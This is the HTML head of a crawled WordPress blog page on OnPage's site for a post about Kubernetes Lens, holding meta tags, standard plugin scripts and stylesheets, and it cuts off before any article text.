

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/
body_size: 46436
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]"></script>
<!-- End Google Tag Manager -->
      <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon.ico" />
  <link rel="apple-touch-icon" sizes="57x57" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Improve Operational Awareness with Kubernetes Lens</title>
	<meta name="description" content="The blog introduces Kubernetes Lens and shows five ways Lens can improve operational awareness in Kubernetes clusters." />
	<link rel="canonical" href="https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Improve Operational Awareness with Kubernetes Lens" />
	<meta property="og:description" content="The blog introduces Kubernetes Lens and shows five ways Lens can improve operational awareness in Kubernetes clusters." />
	<meta property="og:url" content="https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/" />
	<meta property="og:site_name" content="OnPage" />
	<meta property="article:publisher" content="https://www.facebook.com/OnPage" />
	<meta property="article:published_time" content="2022-12-13T18:02:40+00:00" />
	<meta property="article:modified_time" content="2023-08-15T20:11:48+00:00" />
	<meta property="og:image" content="https://www.onpage.com/wp-content/uploads/kubernetes-lens.png" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="222" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ritika Bramhe" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@On_Page" />
	<meta name="twitter:site" content="@On_Page" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onpage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.onpage.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onpage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.onpage.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.onpage.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.onpage.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #85b81b;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #85b81b;
                    border-color: #85b81b;
                }
            
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-deepsky-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/skins/deepsky.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='roots_bootstrap-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_boot_theme-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap-theme.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/font-awesome.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/carousel.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/owl.carousel.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_custom-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/app.css?ver=1760544102' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"f7fc6ed4f4","preview":false,"postId":82842,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/gform.js?ver=1715978241" id="gform_script-js"></script>
<link rel="https://api.w.org/" href="https://www.onpage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onpage.com/wp-json/wp/v2/posts/82842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onpage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.onpage.com/?p=82842' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fkubernetes-lens-improving-operational-awareness-of-kubernetes-clusters%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fkubernetes-lens-improving-operational-awareness-of-kubernetes-clusters%2F&#038;format=xml" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">


/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#ffffff; }
/* shiftnav-main */
